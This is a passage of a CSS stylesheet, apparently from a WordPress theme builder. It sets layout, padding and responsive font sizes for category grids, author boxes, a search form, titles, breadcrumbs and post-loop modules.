  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i,
.tdb_author_socials .tdb-social-item .tdb-social-text {
  vertical-align: middle;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item i {
  text-align: center;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
.tdb_author_socials .tdb-social-item .tdb-social-text {
  display: none;
  font-size: 13px;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder {
  display: none;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  position: relative;
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
[class*="tdb_module_loop"] .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  left: 0;
}
[class*="tdb_module_loop"] .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
